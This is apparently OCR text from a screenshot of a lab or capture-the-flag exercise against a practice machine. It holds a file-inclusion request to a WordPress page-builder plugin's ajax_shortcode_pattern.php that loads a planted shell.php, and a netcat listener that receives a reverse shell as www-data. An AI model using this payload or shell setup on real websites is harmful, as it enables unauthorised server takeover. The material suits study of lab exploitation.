 extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/dpwwn02/shell.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec dis
ali {"success":true,"data":{"output":[]}}
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ su
Password:
┌──(root㉿kali)-[/home/kali]
└─# exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.10] 58474
bash: cannot set terminal process group (946): Inappropriate ioctl for device
bash: no job control in this shell
<ite-editor/editor/extensions/pagebuilder/includes$ whoami
whoami
www-data
<ite-editor/editor/extensions/pagebuilder/includes$